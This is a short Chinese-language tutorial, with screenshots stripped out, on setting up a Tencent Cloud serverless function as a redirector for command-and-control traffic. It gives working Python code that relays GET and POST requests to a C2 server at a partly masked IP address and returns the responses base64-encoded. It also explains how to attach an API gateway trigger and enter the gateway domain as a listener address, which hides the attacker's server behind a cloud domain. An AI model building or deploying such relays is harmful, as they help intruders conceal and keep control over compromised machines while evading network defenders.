
云函数
新建一个云函数,在代码位置进行修改

首先导入 yisiwei.zip 的云函数包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
import json, requests, base64
def main_handler(event, context):
C2 = 'https://49.xx.xx.xx'
path = event['path']
headers = event['headers']
print(event)
if event['httpMethod'] == 'GET':
resp = requests.get(C2 + path, headers=headers, verify=False)
else:
resp = requests.post(C2 + path, data=event['body'], headers=headers, verify=False)
print(resp.headers)
print(resp.content)
response = {"isBase64Encoded": True, "statusCode": resp.status_code, "headers": dict(resp.headers),
"body": str(base64.b64encode(resp.content))[2:-1]}
return response
|
记得部署




创建触发器,选择新建的模板和API网关触发方式

监听器配置填入地址 service-cv4vqio3-1307700818.sh.apigw.tencentcs.com

